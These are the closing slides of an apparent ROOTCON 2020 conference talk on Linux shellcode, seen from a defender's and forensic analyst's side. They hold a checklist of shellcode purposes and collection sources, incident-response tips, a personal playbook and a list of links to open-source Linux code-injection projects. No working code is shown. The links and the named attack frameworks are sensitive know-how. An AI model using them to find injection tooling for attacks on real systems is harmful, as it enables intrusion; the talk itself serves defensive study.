



*"What have we learned today.."*



## **ROOTC@N** Conclusion in Q & A



#### Why we need to know shellcode this much?

The shellcode attacks on Linux (and other OS also) is getting more advance everyday, as blue-teamer we have to be as proactive as red-teamer to analyze the progress of shellcode & its injection development, even before it hits us.

How to follow the progres for shellcode development? (see the next page checklist)

What skill-set do I really need to start doing shellcode research? **Start from things that you're good at!** You can start by coding, or you can assembly break codes is up to you, maybe you can generate the codes by checking each tools, or, you can just checking each behavior of either shellcodes and how it is generated too!

## **ROOTEQ1**



### The shellcode checklist

- 1. Understanding shellcode's purpose:
	- To gain shell for command or file execution
	- A loader, a downloader, further intrusion stages
	- Sockets are mostly in there, to write, connect, pipe, exec etc
	- To be fileless and leaving no artifact traces
- 2. How do we collect Shellcode information:
	- Post Exploitation frameworks: Empire, Cobalt Strike, Metasploit/Meterpreter/Venom, etc exploit & injection toolings
	- Self generated (need compiler, linker and disassembler)
	- Adversaries cyber threat intelligence
- 3. Sources for shellcode to follow in the internet:
	- Exploit development sites (PacketStorm, ShellStorm,ExploitDB etc)
	- Vulnerability PoC
	- Trolling read teamer :-P 70

## **ROOTCON**



## Tips: Shellcode handling - in forensics perspective

For digital forensics folks on dealing with shellcode type of incidents, the below details are a good start:

- Understanding how it is executed in a compromised systems, and then preventing it. There is no magic that can cause a shellcode to run by itself in any system. Its source may come from other unseen vectors.
- As blue teamer and IR analyst, exploitation threat research is important to assess our perimeters. Questions like: "Are we prepare enough to this type of intrusion?" matters.
- You can't rely only on what has been going on in an affected device without using more information from other environments. Other devices, network/server/proxy/firewall logs are your eyes and ears.
- If a suspicious threat resource can be gathered, try to reproduce it yourself and carve the artifacts you may miss or unseen.
- Make your own signature & playbook is recommendable.  $\frac{1}{71}$

## **ROOTCOON**



## Tips: My blue teamer's playbook share on shellcode

- 1. Be resourceful enough, when dealing with UNIX basis systems do not to be afraid to analyze a live memory.
- 2. Use independent and a good binary analysis tool, RADARE2 is my personal tool to deal with all binary codes.
- 3. Investigate as per shown in previous examples, and adjust it with your own policy, culture and environments.
- 4. Three things that we are good at blue teamer that can bring nightmare to adversaries, they are:
	- We break the codes better
	- We combine analysis, or we share how-to re-gen and share ways we do OSINT research, these make the game more fair.
	- We document our report and knowledge for verticals and horizontal purpose
- 5. Support the open source community that helps security community.  $\frac{1}{12}$
## **ROOTEQOO Reference**

Linux code injection projects in open source that invokes shellcode <https://github.com/r00t-3xp10it/venom> <https://github.com/jtripper/parasite> <https://github.com/gaffe23/linux-inject> <https://github.com/ixty/mandibule> <https://github.com/dismantl/linux-injector> <https://github.com/hc0d3r/alfheim> <https://github.com/rastating/slae> <https://github.com/kubo/injector> <https://github.com/Screetsec/Vegile> <https://github.com/narhen/procjack> <https://github.com/emptymonkey/sigsleeper> <https://github.com/swick/codeinject> <https://github.com/DominikHorn/CodeInjection> [https://github.com/0x00pf/0x00sec\\_code/blob/master/sdropper/](https://github.com/0x00pf/0x00sec_code/blob/master/sdropper/)







## Salutation and thank you

I thank "cool" ROOTCON's Crews for having me doing this talk!

Many thanks to a lot of people who support to my health recovery condition so this know-how is possible to share!

Please see other talks materials from 2018, maybe you'll like them.

@unixfreaxjp, Oct 2020, Tokyo, Japan

## 75

## ROOTCON Question(s)?



MalwareMustDie! :: malwaremustdie.org



\*

